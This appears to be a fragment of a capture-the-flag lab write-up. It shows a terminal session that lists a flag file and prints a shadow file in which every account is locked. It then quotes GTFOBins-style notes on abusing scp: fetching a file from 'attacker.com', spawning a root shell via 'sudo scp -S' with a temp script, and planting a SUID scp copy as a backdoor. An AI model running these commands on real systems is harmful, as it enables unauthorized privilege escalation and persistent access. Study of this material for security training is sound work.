 dennis@ip-10-10-225-177:~$ ls
flag1.txt  shadow  test.sh
dennis@ip-10-10-225-177:~$ cat shadow
root:*:17849:0:99999:7:::
daemon:*:17849:0:99999:7:::
bin:*:17849:0:99999:7:::
sys:*:17849:0:99999:7:::
sync:*:17849:0:99999:7:::
games:*:17849:0:99999:7:::
man:*:17849:0:99999:7:::
lp:*:17849:0:99999:7:::
mail:*:17849:0:99999:7:::
news:*:17849:0:99999:7:::
uucp:*:17849:0:99999:7:::
proxy:*:17849:0:99999:7:::
www-data:*:17849:0:99999:7:::
backup:*:17849:0:99999:7:::
list:*:17849:0:99999:7:::
irc:*:17849:0:99999:7:::
gnats:*:17849:0:99999:7:::
nobody:*:17849:0:99999:7:::
systemd-timesync:*:17849:0:99999:7:::
systemd-network:*:17849:0:99999:7:::
systemd-resolve:*:17849:0:99999:7:::
systemd-bus-proxy:*:17849:0:99999:7:::
it can download remote files.
Fetch a remote file from a SSH server.
RPATH=user@attacker.com:~/file_to_get
LFILE=file_to_save
scp $RPATH $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which scp) .